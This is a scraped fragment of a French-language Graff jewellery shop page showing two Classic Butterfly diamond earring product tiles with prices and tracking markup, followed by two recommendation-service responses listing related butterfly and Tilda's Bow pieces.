        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Classic Butterfly Diamond Petite Stud Earrings&quot;,&quot;id&quot;:&quot;RGE1855_RGE1855&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_earrings&quot;,&quot;price&quot;:&quot;6100.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGE1855_RGE1855" />
        <meta itemprop="description" content="Petits clous d&rsquo;oreille en diamants Classic Butterfly" />
        <meta itemprop="name" content="Petits clous d&rsquo;oreille en diamants Classic Butterfly" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7a87329a/sfcc-graff-staging/R/G/E/1/8/RGE1855_RGE1855_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="6100.00" />
            <meta itemprop="priceCurrency" content="EUR" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/eu-fr/jewelry/view-by-collection/butterfly/classic-butterfly/classic-butterfly-diamond-petite-stud-earrings/RGE1855_RGE1855.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="618ec4374412cfd100cf062c1c" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-AddProduct" title="Liste de souhaits"
        data-url="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-RemoveProduct?pid=RGE1855_RGE1855"
        data-url-empty="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-RemoveProduct"
        data-key="RGE1855_RGE1855"
        aria-label="Liste de souhaits"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/eu-fr/jewelry/view-by-collection/butterfly/classic-butterfly/classic-butterfly-diamond-petite-stud-earrings/RGE1855_RGE1855.html" aria-label="Petits clous d&rsquo;oreille en diamants Classic Butterfly"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7a87329a/sfcc-graff-staging/R/G/E/1/8/RGE1855_RGE1855_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7a87329a/sfcc-graff-staging/R/G/E/1/8/RGE1855_RGE1855_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7a87329a/sfcc-graff-staging/R/G/E/1/8/RGE1855_RGE1855_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7a87329a/sfcc-graff-staging/R/G/E/1/8/RGE1855_RGE1855_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7a87329a/sfcc-graff-staging/R/G/E/1/8/RGE1855_RGE1855_Hero.jpg?sw=800&amp;sh=800"
            alt="Petits clous d&rsquo;oreille en diamants Classic Butterfly"
            title="Petits clous d&rsquo;oreille en diamants Classic Butterfly"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/eu-fr/jewelry/view-by-collection/butterfly/classic-butterfly/classic-butterfly-diamond-petite-stud-earrings/RGE1855_RGE1855.html" tabindex="0">Petits clous d&rsquo;oreille en diamants Classic Butterfly</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">OR BLANC</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="6100.00">
                    6,100.00 &euro;


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. TVA)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGE1854_RGE1854">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGE1854_RGE1854"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Classic Butterfly Diamond Stud Earrings&quot;,&quot;id&quot;:&quot;RGE1854_RGE1854&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_earrings&quot;,&quot;price&quot;:&quot;19600.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Classic Butterfly Diamond Stud Earrings&quot;,&quot;id&quot;:&quot;RGE1854_RGE1854&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_earrings&quot;,&quot;price&quot;:&quot;19600.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGE1854_RGE1854" />
        <meta itemprop="description" content="Clous d&rsquo;oreille en diamants Classic Butterfly" />
        <meta itemprop="name" content="Clous d&rsquo;oreille en diamants Classic Butterfly" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcc06c93d/sfcc-graff-staging/R/G/E/1/8/RGE1854_RGE1854_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="19600.00" />
            <meta itemprop="priceCurrency" content="EUR" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/eu-fr/jewelry/view-by-collection/butterfly/classic-butterfly/classic-butterfly-diamond-stud-earrings/RGE1854_RGE1854.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="6128b59ac75a8df87d29b6bb2c" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-AddProduct" title="Liste de souhaits"
        data-url="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-RemoveProduct?pid=RGE1854_RGE1854"
        data-url-empty="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-RemoveProduct"
        data-key="RGE1854_RGE1854"
        aria-label="Liste de souhaits"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/eu-fr/jewelry/view-by-collection/butterfly/classic-butterfly/classic-butterfly-diamond-stud-earrings/RGE1854_RGE1854.html" aria-label="Clous d&rsquo;oreille en diamants Classic Butterfly"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcc06c93d/sfcc-graff-staging/R/G/E/1/8/RGE1854_RGE1854_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcc06c93d/sfcc-graff-staging/R/G/E/1/8/RGE1854_RGE1854_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcc06c93d/sfcc-graff-staging/R/G/E/1/8/RGE1854_RGE1854_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcc06c93d/sfcc-graff-staging/R/G/E/1/8/RGE1854_RGE1854_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcc06c93d/sfcc-graff-staging/R/G/E/1/8/RGE1854_RGE1854_Hero.jpg?sw=800&amp;sh=800"
            alt="Clous d&rsquo;oreille en diamants Classic Butterfly"
            title="Clous d&rsquo;oreille en diamants Classic Butterfly"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/eu-fr/jewelry/view-by-collection/butterfly/classic-butterfly/classic-butterfly-diamond-stud-earrings/RGE1854_RGE1854.html" tabindex="0">Clous d&rsquo;oreille en diamants Classic Butterfly</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">OR BLANC</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="19600.00">
                    19,600.00 &euro;


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. TVA)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_EU/products-in-a-category?callback=CQuotient._callback1&_=1768995466640&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3Ajewellerycollections_viewbycollection&realm=BFNT&siteId=Graff_EU&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22jewellerycollections_viewbycollection%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_EU%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 970
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"products-in-a-category":{"displayMessage":"products-in-a-category","recs":[{"id":"RGP906_RGP906","product_name":"Butterfly Silhouette & Flower Diamond Pendant","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg","product_url":"https://www.graff.com/eu-en/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html"},{"id":"RGR790_RGR790","product_name":"Triple Butterfly Silhouette Diamond Ring","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4cecab8e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR790_RGR790_GR71859_Side_5.jpg","product_url":"https://www.graff.com/eu-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/triple-butterfly-silhouette-diamond-ring/RGR790_RGR790.html"},{"id":"RGB157_RGB157","product_name":"Slim Emerald Cut Diamond Bracelet","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb3fea291/sfcc-graff-staging/R/G/B/1/5/RGB157_GB21205_047.jpg","product_url":"https://www.graff.com/eu-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-emerald-cut-diamond-bracelet/RGB157_RGB157.html"},{"id":"RGR813_RGR813","product_name":"Round Diamond Wedding Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6d06127d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Side_6.jpg","product_url":"https://www.graff.com/eu-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html"},{"id":"RGE1855_RGE1855","product_name":"Classic Butterfly Diamond Petite Stud Earrings","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7a87329a/sfcc-graff-staging/R/G/E/1/8/RGE1855_RGE1855_Hero.jpg","product_url":"https://www.graff.com/eu-en/jewelry/view-by-collection/butterfly/classic-butterfly/classic-butterfly-diamond-petite-stud-earrings/RGE1855_RGE1855.html"},{"id":"RGE1854_RGE1854","product_name":"Classic Butterfly Diamond Stud Earrings","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw924d5a2f/sfcc-graff-staging/R/G/E/1/8/RGE1854_GE67493_RGN858_model_1.jpg","product_url":"https://www.graff.com/eu-en/jewelry/view-by-collection/butterfly/classic-butterfly/classic-butterfly-diamond-stud-earrings/RGE1854_RGE1854.html"},{"id":"RGE1716_RGE1716","product_name":"Pear Shape and Marquise Cut Diamond Earrings","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw292f42f3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1716_GE41788_Hero_1.jpg","product_url":"https://www.graff.com/eu-en/jewellery-collections/view-by-category/stud-earrings/pear-shape-and-marquise-cut-diamond-earrings/RGE1716_RGE1716.html"},{"id":"RGE1610_RGE1610","product_name":"Triple Butterfly Silhouette Diamond Earrings","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f1cc532/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1610_RGE1610_GE38278_Side_6.jpg","product_url":"https://www.graff.com/eu-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/triple-butterfly-silhouette-diamond-earrings/RGE1610_RGE1610.html"},{"id":"RGE1574_RGE1574","product_name":"Butterfly Silhouette Diamond Mini Stud Earrings","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw07c8780c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1574_RGE1574_GE35535_Hero_1.jpg","product_url":"https://www.graff.com/eu-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-mini-stud-earrings/RGE1574_RGE1574.html"},{"id":"RGE1400_RGE1400","product_name":"Tilda’s Bow Double Pavé Diamond Drop Earrings","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1c1a1bfa/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1400_RGE1400_Model_2.jpg","product_url":"https://www.graff.com/eu-en/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-double-pave-diamond-drop-earrings/RGE1400_RGE1400.html"}],"recoUUID":"afe7b1b3-84b8-4fc2-9227-563c37f01581"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_EU/products-in-a-category?callback=CQuotient._callback0&_=1768995466636&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3Ajewellerycollections_viewbycollection_bow&realm=BFNT&siteId=Graff_EU&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22jewellerycollections_viewbycollection_bow%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_EU%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 818
content:
/**/ typeof CQuotient._callback0 === 'function' && CQuotient._callback0({"products-in-a-category":{"displayMessage":"products-in-a-category","recs":[{"id":"RGR664_RGR664","product_name":"Tilda’s Bow Pavé Diamond Ring","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe806d661/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR664_RGR664_GR65817_Hero_1.jpg","product_url":"https://www.graff.com/eu-en/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-pave-diamond-ring/RGR664_RGR664.html"},{"id":"RGR507_RGR507","product_name":"Tilda’s Bow Classic Diamond Ring","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdbd12561/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR507_RGR507_GR47776_Hero_1.jpg","product_url":"https://www.graff.com/eu-en/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-classic-diamond-ring/RGR507_RGR507.html"},{"id":"RGN943_RGN943_GN13773","product_name":"Tilda's Bow Diamond Necklace","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw939a8277/sfcc-graff-staging/R/G/N/9/4/RGN943_GN12463_Hero.jpg","product_url":"https://www.graff.com/eu-en/jewelry/view-by-collection/tilda-s-bow/necklace-pendants/RGN943_RGN943_GN13773.html"},{"id":"RGN899_RGN899","product_name":"Tilda's Bow Diamond Necklace","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa9354043/sfcc-graff-staging/R/G/N/8/9/RGN899_GN12506_Detail.jpg","product_url":"https://www.graff.com/eu-en/jewelry/view-by-collection/tilda-s-bow/necklace-pendants/tilda-s-bow-diamond-necklace/RGN899_RGN899.html"},{"id":"RGN595_RGN595","product_name":"Tilda’s Bow Double Pavé Diamond Drop Necklace","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa8c009e9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN595_RGN595_GN9165_Hero_1.jpg","product_url":"https://www.graff.com/eu-en/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-double-pave-diamond-drop-necklace/RGN595_RGN595.html"},{"id":"RGE1953_RGE1953_GE71131","product_name":"Tilda's Bow Diamond Stud Earrings","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw446918d6/sfcc-graff-staging/R/G/E/1/9/RGE1953_GB72099_094.jpg","product_url":"https://www.graff.com/eu-en/jewelry/view-by-collection/tilda-s-bow/earrings/tilda-s-bow-diamond-stud-earrings/RGE1953_RGE1953_GE71131.html"},{"id":"RGE1400_RGE1400","product_name":"Tilda’s Bow Double Pavé Diamond Drop Earrings","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1c1a1bfa/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1400_RGE1400_Model_2.jpg","product_url":"https://www.graff.com/eu-en/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-double-pave-diamond-drop-earrings/RGE1400_RGE1400.html"},{"id":"RGB631_RGB631","product_name":"Tilda's Bow Diamond Bracelet","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f48377a/sfcc-graff-staging/G/B/2/3/0/GB23084_041.jpg","product_url":"https://www.graff.com/eu-en/jewelry/view-by-collection/tilda-s-bow/bracelets/tilda-s-bow-diamond-bracelet/RGB631_RGB631.html"},{"id":"GBW14WGPDD_GBW14WGPDD","product_name":"Tilda's Bow Diamond Watch","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc0a7a1db/sfcc-graff-staging/G/B/W/1/4/GBW14WGPDD_GBW14WGPDD_hero.jpg","product_url":"https://www.graff.com/eu-en/jewellery/view-by-category/watches/tilda-s-bow/tilda-s-bow-diamond-watch/GBW14WGPDD_GBW14WGPDD.html"},{"id":"RGN710_RGN710","product_name":"Tilda’s Bow Diamond Necklace","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2e49a698/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN710_RGN710_GN9460_Clasp_10.jpg","product_url":"https://www.graff.com/eu-en/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-diamond-necklace/RGN710_RGN710.html"}],"recoUUID":"8b378ee9-c492-49a6-bca7-dbcbc24d6118"}});